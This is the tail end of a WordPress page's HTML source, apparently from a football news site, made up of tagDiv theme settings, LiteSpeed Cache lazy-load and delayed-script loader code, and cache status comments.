divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery().ready(function(){var blockUid='tdi_37',$blockObj=jQuery('.tdi_37'),modalUid='td_m_ce4b',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='yes';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem)}})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_is_sticky","style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_socials","style_general_header_menu","style_general_tdb_single_taxonomies","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_reading_time","style_general_single_post_share","style_general_bg_featured_image","style_general_single_content","style_general_single_author","style_general_column_title","style_general_tdb_flex_block_builder","style_general_tdb_module_img","style_general_tdb_module_title","style_general_tdb_module_excerpt","style_general_tdb_module_taxonomies","style_general_tdb_module_date","style_general_tdb_module_reading_time","style_general_inline_text_simplified_2","style_general_inline_text"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://garrafootball.com/wp-content/litespeed/js/926da531586fbd2964f4675b7997ba11.js?ver=cedce"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-03 00:46:45 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-03 00:46:45 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/ab7dfc80617b905fc42008faf721d5ee.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/1109247e19b34dd2b8f156120865506e.css -->